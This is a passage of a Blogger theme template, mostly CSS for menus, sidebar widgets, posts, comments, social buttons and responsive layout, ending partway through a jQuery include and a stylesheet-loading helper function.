font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #ff7f00;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:28px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: auto;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #ff7f00
}
#menu ul > li > a {
color: #000;
font-size: 15px;
font-weight: 400;
line-height: 80px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px !important;
position: relative;
background-color: #FFF;
-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
box-shadow: 0 1px 3px rgba(0,0,0,0.1);
border-bottom: 1px solid rgba(0,0,0,.05);
border-top: 1px solid rgba(0,0,0,.05);
}
.sidebar h2 {
background: #ff7f00;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin:0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.sidebar .widget-content {
padding:10px 20px 10px;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#ff7f00;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background-color: #FFF;
-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
box-shadow: 0 1px 3px rgba(0,0,0,0.1);
border-top: 1px solid rgba(0,0,0,.05);
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
margin: 12px 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 29px;
font-size: 20px;
font-weight: 400;
letter-spacing: 1px;
}
.post h2 a {
color: #000;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.item .post-body, .static_page .post-body {
color: #414141;
font-size: 15px;
line-height: 26px;
overflow: hidden;
}
.post-body ul, .post-body ol {
padding: 0 2.5em;
margin: .5em 0;
line-height: 1.5;
}
.post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5;
}
.wrapperwha12 {
position: relative;
overflow: hidden;
}
.corner-ribbon.blue {
background: #ff7f00;
color: rgba(255,255,255,0.8);
}
.corner-ribbon.top-right {
top: -15px;
position: absolute;
right: -85px;
text-align: center;
transform: rotate(45deg);
-webkit-transform: rotate(45deg);
z-index: 1;
}
.corner-ribbon {
width: 200px;
height: 50px;
background: #e43;
padding: 0.9em 0em 0em 0.5em;
margin: 0.1em;
text-align: center;
line-height: 60px;
letter-spacing: 1px;
color: #353a43;
transform: rotate(-45deg);
-webkit-transform: rotate(-45deg);
}
.corner-ribbon .fa {
font-size: 2em;
text-align: center;
color: #FFF;
color: rgba(255, 255, 255, 0.8);
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.corner-ribbon i {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
-webkit-transition: 0.3s ease;
transition: 0.3s ease;
}
.corner-ribbon:hover i {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
color: #000;
}
#first-post .block-image {
float: none;
width: 100%;
height: 380px;
clear:both;
}
#first-post .block-image .thumb, #first-post .block-image a {
height:380px;
}
#first-post article {
padding:0 10px 10px;
border: 1px solid rgba(0, 0, 0, 0.07);
border-top:0;
}
#first-post .post {
border-top:0;
box-shadow: none;
text-align:center;
}
#first-post .post h2 {
line-height: 29px;
font-size: 24px;
letter-spacing: 2px;
}
.breadcrumbs .fa-times:before {
margin: 0 5px;
}
.breadcrumbs {
margin: 0;
font-size: 13px;
border-bottom: 1px solid rgba(0,0,0,.05);
padding: 0 0 10px;
}
.breadcrumbs i {
color: #ff7f00;
font-size: 8px !important;
}
.breadcrumbs span a.bhome {
color: #ff7f00;
}
.breadcrumbs span,
.breadcrumbs span a {
color: #000;
}
.breadcrumbs span a:hover {
color: #ff7f00;
}
.block-image {
float: left;
width: 250px;
height: 250px;
margin-right: 20px;
}
.block-image .thumb {
width: 100%;
height: 250px;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post {
margin: 10px 0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
#meta-post .post-labels {
color: #fff;
background: #ff7f00;
display: inline-block;
padding: 6px 10px 4px 10px;
border-radius: 2px;
}
#meta-post .post-labels a {
color: #fff;
text-transform: uppercase;
font-family: oswald;
letter-spacing: 1.5px;
font-size: 12px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #414141;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 24px;
text-align:justify;
}
.item .post-body img, .static_page .post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.other-meta {
background: #fff;
display: block;
color: #666;
font-style: italic;
overflow: hidden;
font-size: 13px;
padding: 10px 0;
}
.other-meta .other-meta-desc a {
position: relative;
color: #ff7f00;
padding: 0 10px 0 0;
font-style: normal;
}
.other-meta .other-meta-desc {
float: left;
display: inline-block;
}
.other-meta .other-meta-read {
float: right;
display: inline-block;
line-height: 2;
}
.other-meta .other-meta-read a {
color:#ff7f00;
}
.other-meta-desc img {
height: 28px;
width: 28px;
margin: 0 7px 0 0;
border-radius: 100%;
transition: all .3s;
}
.other-meta .other-space {
font-size: 8px !important;
padding: 0 10px;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 10px;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link, .showpageOf {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #192b33;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
font-family:Oswald;
float: left;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #ff7f00;
text-decoration: none;
color: #fff;
}
.showpageOf {
float: right!important;
margin: 0;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.share-box {
position: relative;
padding: 10px 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
font-family:Oswald;
}
.social-btns .btn,
.social-btns .btn:before,
.social-btns .btn .fa {
-webkit-transition: all 0.35s;
transition: all 0.35s;
-webkit-transition-timing-function: cubic-bezier(0.31, -0.105, 0.43, 1.59);
transition-timing-function: cubic-bezier(0.31, -0.105, 0.43, 1.59);
}
.social-btns .btn:before {
top: 90%;
left: -110%;
}
.social-btns .btn .fa {
-webkit-transform: scale(0.8);
transform: scale(0.8);
}
.social-btns .btn.facebook:before {
background-color: #3b5998;
}
.social-btns .btn.facebook .fa {
color: #3b5998;
}
.social-btns .btn.twitter:before {
background-color: #3cf;
}
.social-btns .btn.twitter .fa {
color: #3cf;
}
.social-btns .btn.google:before {
background-color: #dc4a38;
}
.social-btns .btn.google .fa {
color: #dc4a38;
}
.social-btns .btn.dribbble:before {
background-color: #CA2127;
}
.social-btns .btn.dribbble .fa {
color: #CA2127;
}
.social-btns .btn.skype:before {
background-color: rgba(0,119,181,0.7);
}
.social-btns .btn.skype .fa {
color: rgba(0,119,181,0.7);
}
.social-btns .btn:focus:before,
.social-btns .btn:hover:before {
top: -10%;
left: -10%;
}
.social-btns .btn:focus .fa,
.social-btns .btn:hover .fa {
color: #fff;
-webkit-transform: scale(1);
transform: scale(1);
}
.social-btns {
float: right;
padding: 0;
padding-top: 0;
}
.social-btns .btn {
display: inline-block;
background-color: #fff;
padding: 10px 12px;
margin: 0 10px;
text-align: center;
position: relative;
overflow: hidden;
border-radius: 28%;
-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
box-shadow: 0 1px 3px rgba(0,0,0,0.1);
border-top: 1px solid rgba(0,0,0,.05);
opacity: 0.99;
}
.social-btns .btn:before {
content: '';
width: 120%;
height: 120%;
position: absolute;
-webkit-transform: rotate(45deg);
transform: rotate(45deg);
}
.social-btns .btn .fa {
font-size: 20px;
vertical-align: middle;
}
.ty-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.ty-author-box img {
float: left;
margin-right: 10px;
border-radius: 50%;
}
.ty-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.ty-author-box b {
font-family: 'Oswald';
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
#related-posts {
float: left;
width: auto;
padding:10px;
}
#related-posts a {
}
#related-posts h4 {
background: none;
font: 14px 'Oswald', sans-serif;
padding: 3px;
color: #000;
text-transform: uppercase;
font-weight: 300;
letter-spacing: 2px;
}
#related-posts .related_img {
margin: 0;
object-fit: cover;
width: 100%;
height: 100px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
#related-title {
color: #000;
text-align: center;
text-transform: capitalize;
padding: 0px 5px 10px;
font-size: 12px;
font-family:Oswald;
letter-spacing:1.5px;
}
.ty-re-li {
float: left;
display: inline-block;
width: 31.3%;
margin-right: 15px;
}
.ty-relate .ty-re-li:last-child {
margin-right: 0;
}
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.comments {
clear: both;
margin: 15px 0 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 25px;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 100%;
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5;
font-family: Oswald;
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #fff;
font-weight: 400;
background-color: #000;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #ff7f00;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #ff7f00
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
/* ######## Footer Social Css ######################### */
.footer-extra {
padding:0;
background-color: #ff7f00;
}
#social-footer {
float: none;
clear: both;
position: relative;
display: block;
margin: 0 auto;
}
.social-ico ul {
overflow: hidden;
padding:0;
text-align:center;
}
.social-ico ul > li {
display: inline-block;
padding: 0
}
.social-ico ul > li > a {
line-height: 50px;
display: inline-block;
float: left;
color: #303030;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 4px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
#social-footer  ul > li {
margin-left: 0;
}
#social-footer  ul > li > a {
display:block;
float: none;
padding: 10px;
text-align: left;
}
#social-footer  ul > li > a:before {
width: 50px;
height: 50px;
line-height: 50px;
text-align: center;
color: #fff;
margin-right: 15px;
display: inline-block;
float: left;
font-size: 22px;
}
#social-footer ul > li:hover > a {
color: #fff
}
.social-item-name {
display: block;
color: #fff;
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
text-transform: capitalize;
font-family: Roboto;
font-weight: bold;
}
/* ######## Footer Menu Css ######################### */
.foot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
text-align:center;
}
.foot-menu ul li {
display: inline-block;
float: none;
list-style: none;
}
.foot-menu ul li a {
padding: 20px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#ebebeb;
}
/* ######## Footer Credits Css ######################### */
#ty_footer {
background: #192b33;
color: #BABABA;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 300;
padding: 30px 0px;
}
.ty_copy-container {
margin: 0 auto;
overflow: hidden;
}
.ty_footer_copyright a {
color: #f4f4f4;
}
.ty_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.featured-widget {
margin: 0 auto;
}
.featured-widget .widget-content {
}
.featured-widget ul {
margin: 0;
padding: 0;
}
.featured-widget ul li {
margin:0;
padding: 10px 0;
list-style: none;
position: relative;
overflow: hidden;
border-top: 1px solid #f2f2f2;
}
.featured-widget ul li:last-child {
margin:0;
}
.featured-widget ul li .feat-thumb {
width: 80px;
height: 60px;
display: table-cell;
vertical-align: middle;
object-fit:cover;
transition: all .38s ease-in-out;
}
.featured-widget ul li .rec-thumb{
width: 80px;
height: 60px;
position: relative;
display: block;
}
.featured-widget .widget-content ul li .post-panel {
display: table-cell;
padding-left: 10px;
padding-right: 5px;
}
.featured-widget .widget-content ul li .post-panel a {
color: #000;
}
.featured-widget .widget-content ul li .post-panel .feat-title {
text-transform: capitalize;
letter-spacing: 1px;
font-weight: 400;
font-size: 13px;
line-height: 1.6;
margin: 0 0 2px;
padding: 0;
}
.featured-widget .widget-content ul li .post-panel .feat-post-footer {
font-size:12px;
color:#bdbdbd;
}
.featured-widget ul li:hover .rec-thumb {
transform: scale(1.1);
}
.other-space {
font-size: 8px !important;
padding: 0 10px;
}
#adwidegt1 .widget, #adwidegt2 .widget {
width: 728px;
max-height: 90px;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
#adwidegt1 .widget {
margin: 15px auto 0 !important;
}
#adwidegt2 .widget {
margin: 15px auto 0 !important;
}
#adwidegt1 .widget h2, #adwidegt2 .widget h2, .post-author-widget {
display:none;
visibility:hidden;
}
#ads-blog{display:none;visibility:hidden;}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ff7f00;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #000
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2b2b2b;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 12px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #efefef;
color: #000;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;
letter-spacing: 1.5px;
font-family: Oswald;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #ff7f00;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
display:none;
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top:5px;
font-size: 22px;
color: #10b765
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.lowerbar .list-label-widget-content li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .list-label-widget-content li:last-child {
border: 0;
}
.list-label-widget-content li a {
color: #282828;
font-size: 14px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family:Oswald;
letter-spacing: 1.5px;
}
.list-label-widget-content li span:last-child {
color: #f6b2ca;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 80px;
height: 60px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child,
.featured-widget ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #333333;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
font-family: Oswald;
letter-spacing:1.5px;
}
.PopularPosts ul li a:hover {
color: #a0d3db
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.item-meta {
font-size: 12px;
color: #bdbdbd;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.body-row {
width: 96% !important;
margin: 0 auto;
float: none;
}
}
@media only screen and (max-width: 980px) {
#featured ul li {
width: 100%;
float: none;
margin: 0 auto 20px;
clear: both;
}
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1 {
display: none;
}
.slicknav_menu {
display: block;
}
.menu-mobile {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image a {
height: 250px;
}
#meta-post {
text-align: center;
}
.index .post, .archive .post {
text-align:center;
}
.ty-re-li {
float: none;
display: block;
width: 100%;
margin-right: 0;
}
.social-item-name {
display: none;
}
}
@media only screen and (max-width: 480px) {
.headerleft img {
max-width: 70%;
padding-top: 12px;
float: left;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#meta-post {
display: inline-block;
}
#meta-post .post-labels {
display: block;
margin: 0 0 10px;
clear: both;
}
.other-meta .other-meta-desc, .other-meta .other-meta-read {
float: none;
display: block;
text-align: center;
}
.share-title {
display: none;
}
.social-btns {
float: none;
text-align: center;
}
#sidebar-wrapper {
max-width: 100%;
}
.index .post-outer {
padding: 0 0 10px 0;
}
.ty-copy-container {
text-align: center;
}
.temp-cred {
float: none;
display: block;
clear: both;
margin: 5px 0 0;
}
.ty_footer_copyright {
float: none;
display: block;
clear: both;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.Header .description p, .showpageOf{display:none}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.related-thumb {
width: 100%;
float: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .resumo span,.archive .resumo span,.ty-author-box img {
display: none;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.top-bar-menu {
display:none;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0;
padding: 0;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0px 0 0px -35px;
padding: 0;
}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .headerleft-wrap, body#layout .headerright-wrap {
width: 398px;
max-width: 100%;
}
body#layout #headerleft {
display: block;
float: none;
}
body#layout #headerright {
display: block;
float: none;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding:0;
}
body#layout #sidebar-wrapper .section {
background-color: #ff7f00!important;
border: 1px solid #ca7900;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout .sidebar .widget {
margin: 8px 0 0 !important;
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .tm-menu .widget, body#layout .post-author-widget {
display: block;
visibility: visible;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
